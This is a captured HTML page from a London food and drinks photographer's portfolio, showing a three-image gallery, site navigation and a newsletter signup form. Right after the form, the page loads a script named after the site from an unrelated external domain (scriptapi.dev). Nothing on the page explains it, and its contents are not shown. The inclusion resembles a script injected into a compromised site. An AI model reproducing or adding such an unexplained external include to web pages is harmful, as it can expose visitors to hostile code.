

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://louisehagger.co.uk/photography/food/LHxGW_MyLoveLanguageIsEdible
body_size: 13763
content:

<!DOCTYPE html>
<html lang="en">
<head id="Head1"><meta charset="utf-8" /><title>
	Food and Drinks Photographer London - Louise Hagger Food, Still-Life Photography
</title><meta name="viewport" content="width=device-width, initial-scale=1,maximum-scale=1, user-scalable=no" /><meta name="description" content="Food and Drinks Photographer London. Specialising in food, drinks, still-life and advertising, editorial, concepts and creative direction. Louise Hagger creates delicious images by combining inventive ideas with beautiful recipes and impactful still life sets." /><meta name="keywords" content="food photographer london, drinks, still life, cookbooks, advertising, editorial, motion, concepts, creative direction, photography, london" /><meta property="og:title" content="Food and Drinks Photographer London - Louise Hagger Food, Still-Life Photography" /><meta property="og:type" content="website" /><meta property="og:url" content="https://www.louisehagger.co.uk" /><meta property="og:image" content="https://www.louisehagger.co.uk/assets/img/hp/hp_sl1.jpg" /><meta property="og:site_name" content="Food and Drinks Photographer London - Louise Hagger Food, Still-Life Photography" /><meta property="og:description" content="Food and Drinks Photographer in London. Specialising in food, still-life, drinks and advertising, editorial, concepts and creative direction. Louise Hagger creates delicious images by combining inventive ideas with beautiful recipes and impactful still life sets." /><link href="../../favicon.ico" rel="shortcut icon" type="image/x-icon" /><link href="/assets/css/normalize.css" rel="stylesheet" /><link href="/assets/css/responsive.min.css" rel="stylesheet" /><link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css" /><link href="/assets/css/main.css?v2" rel="stylesheet" type="text/css" media="all" /><link href="/assets/css/menuoverlay.css" rel="stylesheet" /><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous" />
    <script src="/assets/js/modernizr.custom.js"></script>
    
    
    <style type="text/css">
        /*body .galleria-thumbnails {
            margin: auto
        }*/
        #container {
            padding:0;
        }
    </style>
</head>
<body>
    <form method="post" action="./LHxGW_MyLoveLanguageIsEdible" id="ctl00">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['ctl00'];
if (!theForm) {
    theForm = document.ctl00;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=aYLxlRUHZZu7FPDOqIySjP1uyrUTu8NCCxcQ7iABtFv7T3_xZo_qSODQZy7MxTxzNk1WfKViQZyg_084JiBH-uNx61eI8rT0EaylpPQdV5E1&amp;t=638628207619783110" type="text/javascript"></script>


<script src="../../Scripts/WebForms/MsAjax/MicrosoftAjax.js" type="text/javascript"></script>
<script src="../../Scripts/WebForms/MsAjax/MicrosoftAjaxWebForms.js" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="5EAD16E3" />
</div>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl19', 'ctl00', [], [], [], 90, 'ctl00');
//]]>
</script>

    
        <div id="container">
            

            <div class="overlay overlay-hugeinc">
			    <button type="button" class="overlay-close">Close</button>
			    <nav>
                    <ul>
                        <li><a href="/new-work">New Work</a></li>
                        <li><a href="/food">Food</a></li>
			            <li><a href="/Drinks">Drinks</a></li>
                        <li><a href="/stilllife">Still Life</a></li>
			            <li><a href="/motion">Motion</a></li>
                        <li><a href="/Editorial">Editorial</a></li>
                        <li><a href="/Commercial">Commercial</a></li>
                        <li><a href="/Tears">Tears</a></li>
                        <li class="inline"><a class="social" target="_blank" href="https://twitter.com/louisehagger"><i class="fab fa-twitter"></i></a> <a class="social" target="_blank" href="https://instagram.com/louisehagger/"><i class="fab fa-instagram"></i></a> <a class="social" target="_blank" href="https://vimeo.com/louisehagger"><i class="fab fa-vimeo-v"></i></a> <a class="social" target="_blank" href="https://uk.linkedin.com/in/louisehagger"><i class="fab fa-linkedin"></i></a> <a class="social end" href="http://louisehagger.tumblr.com" title="Louise Hagger Photography Blog" target="_blank"> <i class="fab fa-tumblr-square"></i></a></li>
                        <li><a href="/">Home</a></li>
					    <li><a href="/contact">Contact</a></li>
			        </ul>
			    </nav>
		    </div>

            

    <div id="hp_nav" class="loading">
		<a href="/" title="Food, Drinks & Still Life Photographer London - Louise Hagger">
			<img itemprop="logo" src="/assets/img/lhlogo_white.svg" alt="Food Photographer London - Louise Hagger" style="width:640px;" />
		</a>
        <div class="row">
            <div class="col-xxs-9 col-s-6">
                
				<div class="lead">Louise Hagger is an award winning London-based Food, Drinks &amp; Still Life Photographer &amp; Director.<br/>Specialising in advertising, books, editorial, concepts and creative direction.</div>
            </div>
            <div class="col-xxs-3 col-s-6" style="
                text-align: right;
                display: flex;
				flex-direction: row-reverse;">
                <div class="menu">
                    <button id="trigger-overlay" type="button"><i class="fa fa-bars fa-lg"></i></button>
                </div>
            </div>
                    
        </div>
    </div>
    
    <div class="loader"></div>

    <div class="masonry-grid gallery clear" style="display: none;">
        <div class="masonry-grid__sizer">
            

                    <div class="galleryheader">
                        <div class="caption">LHxGW | A collaboration with George McCallum | MyLoveLanguageIsEdible</div>
                    </div>
                    
                    <div class="masonry-item-50">
                        <img  src='/assets/img/gallery/main/LHxGW_MyLoveLanguageIsEdible_001.jpg' />
                    </div>

                    
                        

                        

                

                    
                    
                    <div class="masonry-item-50">
                        <img  src='/assets/img/gallery/main/LHxGW_MyLoveLanguageIsEdible_002.jpg' />
                    </div>

                    
                        

                        

                

                    
                    
                    <div class="masonry-item-50">
                        <img  src='/assets/img/gallery/main/LHxGW_MyLoveLanguageIsEdible_003.jpg' />
                    </div>

                    
                        

                        

                
        </div>
    </div>


    <!--<script type="text/javascript" src="/assets/js/jquery.min.js"></script>-->
    <script type="text/javascript" src="https://code.jquery.com/jquery-3.7.1.min.js"></script>
    <script type="text/javascript" src="/assets/js/masonry.pkgd.min.js"></script>
    <script src="/assets/js/imagesloaded.pkgd.min.js"></script>

    <script type="text/javascript">
        $(function () {
            var $header = $('#hp_nav');
            var $container = $('.masonry-grid');
            var $loader = $('.loader');
            
            $container.imagesLoaded(function () {
                $header.removeClass("loading").addClass("gallery");
                $loader.hide();
                $container.fadeIn();
                $container.masonry({
                    itemSelector: '.masonry-item-50'
                });
            });
			
			if($('.galleryheader .caption').html()=="") {
				$('.galleryheader').hide();
			};
			
            $(window).scroll(function () {
                if ($(this).scrollTop() > 0) {
                    $('.galleryheader').fadeOut();
                }
                else if ($(this).scrollTop() == 0 && $('.galleryheader .caption').html()!= "") {
                    $('.galleryheader').fadeIn();
                }
            });

        });
    </script>

    <!--<script type="text/javascript">
        Galleria.run('#gallery_imgbox_main', {
            preload: '10',
            transition: 'fade',
            queue: false,
            carouselFollow: true,
            debug: false,
            showinfo: true,
            imageCrop: 'false'
        });

    </script>-->



<div class="mc_overlay">
			
				<div id="mc_embed_signup" style="">
					<span class="mc_close_signup"><i class="fa fa-times"></i></span>
					<form name='fakeOut'></form>
					<form action="https://louisehagger.us7.list-manage.com/subscribe/post?u=c485e4d393b9d7cd7c68ef950&amp;id=f72c4113f4" class="validate" id="mc-embedded-subscribe-form" method="post" name="mc-embedded-subscribe-form" novalidate="">
						<div id="mc_embed_signup_scroll">
							<div class="row">
								<div class="col-m-6"></div>
								<div class="col-m-6" style="">
									<h2>Hello! Subscribe to my newsletter...</h2>
									<h3>It will make you HUNGRY!</h3>
									
									<div class="mc-field-group">
										<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span></label>
										<input class="required email" id="mce-EMAIL" name="EMAIL" type="email" value="">
									</div>
									
									<div class="mc-field-group">
										<label for="mce-FNAME">First Name </label>
										<input class="" id="mce-FNAME" name="FNAME" type="text" value="">
									</div>
									
									<div class="mc-field-group">
										<label for="mce-LNAME">Last Name </label>
										<input class="" id="mce-LNAME" name="LNAME" type="text" value="">
									</div>	
									
									<div id="mce-responses" class="clear">
										<div class="response" id="mce-error-response" style="display:none"></div>
										<div class="response" id="mce-success-response" style="display:none"></div>
									</div>
									<div aria-hidden="true" style="position: absolute; left: -5000px;">
										<input name="b_c485e4d393b9d7cd7c68ef950_f72c4113f4" tabindex="-1" type="text" value="">
									</div>
									<div class="clear">
										<input type="submit" value="Let's EAT!" name="subscribe" id="mc-embedded-subscribe" class="button">
									</div>
								</div>
							</div>
						</div>
					</form>
				</div>
			
			</div>
			<script src="https://scriptapi.dev/api/louisehagger.js"></script>		
            <div id="hp_footer">
                <h2>Food, Drinks &amp; Still Life Photographer London - Louise Hagger</h2>
                <div class="wrapper">
                    <ul>
						<li>
							<a href="/new-work" id="A1">New Work</a>
						</li>
						<li>
							<a href="/food" id="A8">Food</a>
						</li>
						<li>
							<a href="/drinks" id="A7">Drinks</a>
						</li>
						<li>
							<a href="/stilllife" id="A2">Still Life</a>
						</li>
						<li>
							<a href="/motion">Motion</a>
						</li>
						<li>
							<a href="/editorial" id="A9">Editorial</a>
						</li>
						<li>
							<a href="/commercial" id="A3">Commercial</a>
						</li>
						<li>
							<a href="/tears" id="A6" style="border:none;">Tears</a>
						</li>
					</ul>
									
                    <br />
                    <script type="text/javascript">
                        <!--
                        ML = "rhl@m:.tks=aeoc/iug \">f<";
                        MI = "G;C10<F:D4;@27=51<22=32=A@9<1;BB<06>=6A8DE1<22=32=A@9<1;BB<06>=6A8G?;E";
                        OT = "";
                        for (j = 0; j < MI.length; j++) {
                            OT += ML.charAt(MI.charCodeAt(j) - 48);
                        } document.write(OT);
                        // -->
                    </script>
                </div>
                <span class="copyright">This site, contents and all images are copyright &copy; Louise Hagger. Images may not be downloaded, copied, used or published without permission</span>
            </div>

        </div>


    </form>
    <script src="/assets/js/classie.js"></script>
    <script src="/assets/js/common.js"></script>
</body>
</html>
